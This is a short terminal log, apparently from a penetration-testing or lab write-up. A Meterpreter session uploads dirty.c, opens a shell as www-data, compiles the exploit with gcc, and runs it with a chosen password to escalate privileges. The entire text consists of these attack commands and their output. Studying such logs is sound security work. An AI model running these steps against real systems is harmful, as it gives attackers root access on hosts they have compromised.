 meterpreter > upload ~/Downloads/dirty.c
[*] uploading  : /home/kali/Downloads/dirty.c -> dirty.c
[*] Uploaded -1.00 B of 4.89 KiB (-0.02%): /home/kali/Downloads/dirty.c -> dirty.c
[*] uploaded   : /home/kali/Downloads/dirty.c -> dirty.c
meterpreter > shell
Process 7129 created.
Channel 9 created.
/bin/bash -i
bash: no job control in this shell
www-data@ubuntu:/tmp$ gcc -pthread dirty.c -o dirty -lcrypt
gcc -pthread dirty.c -o dirty -lcrypt
www-data@ubuntu:/tmp$ ls
ls
dirty
dirty.c
hGlLD
les.sh
www-data@ubuntu:/tmp$ chmod +x dirty
chmod +x dirty
www-data@ubuntu:/tmp$ ./dirty password123
./dirty password123